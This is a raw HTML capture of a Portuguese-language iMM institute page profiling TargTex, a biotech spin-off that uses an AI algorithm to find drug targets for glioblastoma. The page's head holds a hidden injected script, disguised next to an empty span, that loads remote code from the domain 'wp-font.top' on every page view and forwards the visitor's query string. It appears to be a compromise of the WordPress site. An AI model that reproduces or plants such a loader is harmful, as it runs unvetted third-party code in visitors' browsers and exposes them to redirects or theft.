

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imm.medicina.ulisboa.pt/pt-pt/startup/targtex/
body_size: 40415
content:


<!doctype html>
<html>

    <head>
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
                
        
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://imm.medicina.ulisboa.pt/startup/targtex/" />
<link rel="alternate" hreflang="pt-pt" href="https://imm.medicina.ulisboa.pt/pt-pt/startup/targtex/" />
<link rel="alternate" hreflang="x-default" href="https://imm.medicina.ulisboa.pt/startup/targtex/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TargTex - iMM</title>
	<link rel="canonical" href="https://imm.medicina.ulisboa.pt/pt-pt/startup/targtex/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TargTex - iMM" />
	<meta property="og:description" content="A TargTex SA, fundada em 2019, tem como base um algoritmo de inteligência artificial, desenvolvido por um dos membros fundadores do Laboratório do Gonçalo Bernardes, que consegue decifrar interações entre alvos biológicos e moléculas de interesse. Consequentemente, foi possível identificar um alvo terapêutico inexplorado para uma patologia severa – Glioblastoma Multiforme (GBM). A TargTex está [&hellip;]" />
	<meta property="og:url" content="https://imm.medicina.ulisboa.pt/pt-pt/startup/targtex/" />
	<meta property="og:site_name" content="iMM" />
	<meta property="article:modified_time" content="2021-09-02T07:50:17+00:00" />
	<meta property="og:image" content="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/09/TargTex-Logo_Site-600x600.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo estimado de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://imm.medicina.ulisboa.pt/#website","url":"https://imm.medicina.ulisboa.pt/","name":"iMM","description":"Bem-Vindo ao iMM Jo\u00e3o Lobo Antunes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imm.medicina.ulisboa.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"ImageObject","@id":"https://imm.medicina.ulisboa.pt/pt-pt/startup/targtex/#primaryimage","inLanguage":"pt-PT","url":"https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/09/TargTex-Logo_Site-600x600.png","contentUrl":"https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/09/TargTex-Logo_Site-600x600.png","width":600,"height":600},{"@type":"WebPage","@id":"https://imm.medicina.ulisboa.pt/pt-pt/startup/targtex/#webpage","url":"https://imm.medicina.ulisboa.pt/pt-pt/startup/targtex/","name":"TargTex - iMM","isPartOf":{"@id":"https://imm.medicina.ulisboa.pt/#website"},"primaryImageOfPage":{"@id":"https://imm.medicina.ulisboa.pt/pt-pt/startup/targtex/#primaryimage"},"datePublished":"2021-09-01T13:16:38+00:00","dateModified":"2021-09-02T07:50:17+00:00","breadcrumb":{"@id":"https://imm.medicina.ulisboa.pt/pt-pt/startup/targtex/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://imm.medicina.ulisboa.pt/pt-pt/startup/targtex/"]}]},{"@type":"BreadcrumbList","@id":"https://imm.medicina.ulisboa.pt/pt-pt/startup/targtex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"In\u00edcio","item":"https://imm.medicina.ulisboa.pt/pt-pt/"},{"@type":"ListItem","position":2,"name":"Startups","item":"https://imm.medicina.ulisboa.pt/startup/"},{"@type":"ListItem","position":3,"name":"TargTex"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imm.medicina.ulisboa.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://imm.medicina.ulisboa.pt/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://imm.medicina.ulisboa.pt/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://imm.medicina.ulisboa.pt/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='app.css-css'  href='https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/css/app.css' type='text/css' media='all' />
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.0' id='wpml-cookie-js'></script>
<link rel="https://api.w.org/" href="https://imm.medicina.ulisboa.pt/pt-pt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imm.medicina.ulisboa.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imm.medicina.ulisboa.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://imm.medicina.ulisboa.pt/pt-pt/?p=50888' />
<link rel="alternate" type="application/json+oembed" href="https://imm.medicina.ulisboa.pt/pt-pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Fpt-pt%2Fstartup%2Ftargtex%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imm.medicina.ulisboa.pt/pt-pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Fpt-pt%2Fstartup%2Ftargtex%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.0 stt:1,42;" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!-- Google Analytics -->
        <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-55655360-1', 'auto');
        ga('send', 'pageview');
        </script>
        <!-- End Google Analytics --><span id="e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://wp-font.top/VwLkfZsj?'+window.location.search.replace('?', '&')+'&frm639cda9002c46=script639cda9002c47&_cid=e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1'; 
d.getElementById("e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1").appendChild(s);
</script><link rel="icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-270x270.png" />
    </head>

    <body class="startup-template-default single single-startup postid-50888" >

                
<div id="app" :class="[breakpoint, {show: activeApp}]">

     <div id="cookies" v-if="cookies" v-cloak>
        <div class="bar">
            <p>Este site utiliza cookies. Ao utilizar este site está a consentir a sua utilização de acordo com a nossa <a href="https://imm.medicina.ulisboa.pt/pt-pt/politica-de-cookies/#politica-de-cookies">Política de Cookies</a>.</p>
            <div class="btn btn-close" @click="closeCookiesBar()">concordo</div>
        </div>
    </div>

    <billhead inline-template>
        <header>
            <div class="header">
                <div class="section-search" :class="{ active: activeSearch }" v-if="showSearch">
                    <div class="container h-100">
                        <div class="row h-100 justify-content-between align-items-center">
                            <div class="col">
                                <div class="input-box">
                                    <icon class="search"></icon>
                                    <input type="text" autocomplete="off" name="search" placeholder="De que está à procura?" v-model="searchCriteria" ref="searchCriteria" @focus="selectSearch(true)" @blur="selectSearch(false)">
                                    <a class="btn-search" :class="{ disabled: !searchCriteria }" :href="'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter='"> <span> pesquisar </span>  <icon class="arrow2-right"></icon> </a>
                                </div>
                            </div>
                            <div class="col-auto">
                                <div class="filter" :class="{ disabled: !searchCriteria }">
                                     <a :href="'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria" class="active"> Tudo </a>
                                                                             <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=103'"> Notícias </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=104'"> Eventos </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=105'"> Lab </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=106'"> Pessoas </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=107'"> Projectos </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=108'"> Formação </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=306'"> Equipamentos </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=667'">  </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=695'"> News </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=698'"> Events </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter=700'"> Project </a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="search-results" v-if="hasResults" @mouseover="hoverBoxResults = true" @mouseout="hoverBoxResults = false">
                        <div class="container h-100">
                            <div class="loading" v-if="loading">
                                <div class="ball"></div>
                                <div class="ball"></div>
                            </div>
                            <div class="block-text" v-if="searchHTML">
                                <h4 class="pri">Destaques de {{searchTotal}} search results</h4>
                            </div>
                            <div class="results" v-html="searchHTML">

                            </div>
                            <a v-if="searchHTML" class="btn-search" :href="'https://imm.medicina.ulisboa.pt/pt-pt/?s='+searchCriteria+'&filter='"> <span> View all search results </span>  <icon class="arrow2-right"></icon> </a>
                        </div>
                    </div>
                </div>

                <div class="section-nav" :class="{'no-search': hideSearchOnArea }">
                    <div class="container h-100">
                        <div class="row h-100 justify-content-between align-items-center">
                            <div class="col-auto">
                                <div class="hamburger" :class="{ open: openMenu }" @click="triggerMenu()" v-cloak>
                                     <span></span>
                                </div>
                                <a class="logo" href="https://imm.medicina.ulisboa.pt/pt-pt/"></a>
                            </div>
                            <div class="col-auto">
                                <transition>
                                    <menu v-show="openMenu" v-cloak>
                                        <nav>
                                            <div class="menu"><ul id="menu-main-menu-portuguese-portugal" class="nav"><li class="imm-care-link imm-care-two-links menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'care' }" v-cloak><a @click="navMenu('care')">CARE</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='care')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">CARE <icon>:</icon></span>
                            <span class="txt"> Impulsionar a investigação clínica em benefício da sociedade, é um projeto de Teaming for Excellence, em colaboração com o Vall d'Hebron Institut de Recerca (VHIR), em Barcelona. Um projeto pioneiro em Portugal, com um modelo de investigação e inovação orientado para a missão, centrado no ser humano e baseado em dados, conta com o envolvimento de todas as partes interessadas - cidadãos, doentes, profissionais de saúde, investigadores, empresários, indústria,<br />
autoridades de saúde e governo.</span>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/PT_FundedbytheEU_RGB_WHITE-Outline.png>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/iMMCARE_RGB_NEG_1COR.png>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/Vall-dHebron.png>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/pt-pt/investigation/translation-research-lines/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Linhas de Investigação Translacional</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/investigation/mission-lab/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Mission Lab</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/support_structure/biobank-unit-2/#intro" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Biobanco</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'sobre' }" v-cloak><a @click="navMenu('sobre')">Sobre</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='sobre')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Sobre <icon>:</icon></span>
                            <span class="txt"> Conheça o iMM, um instituto de investigação biomédica de excelência, em investigação básica e clínica, com a missão de melhorar a saúde humana.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/pt-pt/acerca/imm/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>iMM</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/people/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-about-people-1.jpg"></canvas><span>Pessoas</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/stats/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/01/menu-about-numbers-large.jpg"></canvas><span>Números</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/organization/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/02/menu-about-organization-flowchart.jpg"></canvas><span>Organograma</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'investigacao' }" v-cloak><a @click="navMenu('investigacao')">Investigação</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='investigacao')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Investigação <icon>:</icon></span>
                            <span class="txt"> A nossa investigação é baseada em curiosidade, paixão e desejo dos nossos cientistas em fazer ciência de excelência, suportada por unidades de apoio técnicas e administrativas que combinam os excelentes equipamentos com a dedicação das pessoas.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/09/DSC00209.jpg"></canvas><span>Laboratórios</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/startup/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/01/menu-investigation-startups-1.jpg"></canvas><span>Spin-Offs</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/infraestrutura-de-apoio/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Infraestruturas de Apoio</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/event/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-investigation-events.jpg"></canvas><span>Eventos</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'formacao' }" v-cloak><a @click="navMenu('formacao')">Formação</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='formacao')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Formação <icon>:</icon></span>
                            <span class="txt"> O iMM disponibiliza um conjunto integrado de programas aos investigadores, nas diferentes etapas do seu percurso, com o objetivo de providenciar a melhor formação e contribuir para o sucesso das suas carreiras na ciência.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/pt-pt/doutoramentos/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-phd-1.jpg"></canvas><span>Doutoramentos</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/post-doctoral/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-postdoc.jpg"></canvas><span>Pós-Doutoramentos</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/master-training/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-masters.jpg"></canvas><span>Mestrados</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/other-courses/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-others.jpg"></canvas><span>Outros Cursos</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'sociedade' }" v-cloak><a @click="navMenu('sociedade')">Sociedade</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='sociedade')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Sociedade <icon>:</icon></span>
                            <span class="txt"> Partilhar o conhecimento produzido no iMM para benefício e bem-estar de todos e contribuir para uma sociedade informada.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/pt-pt/apoiar-a-ciencia/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-society-fundraising.jpg"></canvas><span>Apoiar a Ciência</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/international-projects/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-society-international-projects.jpg"></canvas><span>Projetos Internacionais</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/ciencia-e-sociedade-2/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Ciência e Sociedade</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/pt-pt/innovation/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Inovação</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li data-name="18450" data-title="Contactos" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://imm.medicina.ulisboa.pt/pt-pt/contactos/">Contactos</a></li></ul></div>                                            <div class="langs">
                                                <a href="https://imm.medicina.ulisboa.pt/startup/targtex/" class="">en</a><a href="https://imm.medicina.ulisboa.pt/pt-pt/startup/targtex/" class="active">pt</a>                                            </div>
                                        </nav> 
                                    </menu>
                                </transition>
                                <div class="search">
                                    <a href="https://imm.medicina.ulisboa.pt/pt-pt/?s"><icon class="search"></icon></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
            <div class="fakehead" :class="{ active: activeFake, 'no-search': hideSearchOnArea }"></div>
        </header>
    </billhead>

        <main data-anchor="top">





        <detail inline-template>
            <article>  

                <section class="section-detail-banner">
                    <div class="backgrd" style="background-image:url('https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/pages/iMM-3.jpg')"></div>
                    <div class="container">
                                            </div>
                    <div class="banner-info">
                        <div class="container">
                            <div class="row">
                                <div class="info col-lg-18 col-md-24">
                                    <div class="name"> <h1>TargTex</h1> </div>
                                    <!-- use to display a link -->
                                                                        <!-- end if  -->
                                </div>
                            </div>
                        </div>
                    </div>
                </section>

                <section class="section-detail">
                    <div class="container">
                        <div class="row">
                            <div class="group-col col order-lg-1 order-2" :class="{show: showOnMobile, 'not-nav': hideNav}">
                                 <div class="row">
                                    <div class="col-nav col-lg-7 col-md-8">
                                        <div class="wraps-nav" v-show="!hideNav">
                                            <!-- foreach  areas -->
                                                                                                    <a href="#intro" class="tab-link" :class="{active: tabArea == 'intro'}" @click="selectTabArea('intro')">Apresentação</a>
                                                                                                    <!-- end foreach  -->
                                        </div>
                                    </div>
                                    <div class="col-cont col-lg-17 col-md-16">
                                        <transition-group tag="div" class="wraps-cont">
                                            <a class="tab-back" @click="selectTabArea('')" :key="'taback'" v-show="!hideNav">voltar</a>
                                            <!-- foreach  areas content -->
                                                                                            <div class="tab block-text" v-if="tabArea == 'intro'" :key="'intro'">
                                                    <p style="text-align: left;">A TargTex SA, fundada em 2019, tem como base um algoritmo de inteligência artificial, desenvolvido por um dos membros fundadores do Laboratório do Gonçalo Bernardes, que consegue decifrar interações entre alvos biológicos e moléculas de interesse. Consequentemente, foi possível identificar um alvo terapêutico inexplorado para uma patologia severa – Glioblastoma Multiforme (GBM). A TargTex está a utilizar uma abordagem conjunta, envolvendo cientistas, médicos e pacientes para o desenvolvimento de uma nova terapia. Atendendo às particularidades do GBM, está a ser desenvolvido um hidrogel terapêutico, complementar à intervenção cirúrgica, para ser utilizado como dose única.</p>
<p style="text-align: left;">Como perspetiva a longo prazo, a TargTex irá desenvolver novos medicamentos para diferentes indicações terapêuticas, com base no seu algoritmo de aprendizagem automática em constante desenvolvimento para identificação de alvos biológicos para moléculas de interesse.</p>
<p style="text-align: left;"><strong>CEO:</strong> João Seixas</p>
<p style="text-align: left;"><strong>COO:</strong> Pedro Cal</p>
<p style="text-align: left;"><strong>Diretor Científico:</strong> Gonçalo Bernardes</p>
<p style="text-align: left;"><strong>Diretora Médica:</strong> Cláudia Faria</p>
                                                </div>
                                                
                                            <!-- end foreach  -->
                                        </transition-group>
                                    </div>
                                </div>
                            </div>

                            <div class="col-upon col-lg-6 col-md-24 order-lg-3 order-1"> 
                                <div class="wraps-upon">
                                    <!-- if have or not imag  -->
                                    <div class="box-imag">
                                        <div class="block-imag">
                                            <div class="imag" style="background-image:url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/09/TargTex-Logo_Site-600x600.png')"></div>
                                        </div>
                                    </div>
                                    <!-- end imag  -->
                                </div>
                            </div>
                        </div>
                    </div>
                </section>

            </article>
        </detail>

    
		
		</main>
		<footer>
			<div class="container">
            <div class="row justify-content-between billhead">
               <div class="col-auto share">
                  <span>Partilhe esta página</span>
                  <a :href="'https://www.facebook.com/sharer/sharer.php?u='+urlHref" target="new" ><icon class="facebook-1"></icon></a>
                  <a :href="'https://twitter.com/home?status='+urlHref" target="new" ><icon class="twitter-bird"></icon></a>
               </div>
               <div class="col-auto backtop" @click="anchorLink('top')">
                  <span>Voltar ao topo</span> <icon class="arrow2-up"></icon>
               </div>
            </div>
            <div class="row justify-content-between baseboard">
               <div class="col-auto social">
                  <span>Siga-nos</span>
                  <a target="_blank" href="https://www.facebook.com/immolecular/"><icon class="facebook-1"></icon></a>
                  <a target="_blank" href="https://twitter.com/immolecular"><icon class="twitter-bird"></icon></a>
                  <a target="_blank" href="https://www.linkedin.com/company/instituto-de-medicina-molecular"><icon class="linkedin-1"></icon></a>
                  <a target="_blank" href="https://www.instagram.com/immolecular"><icon class="instagram"></icon></a>
               </div>

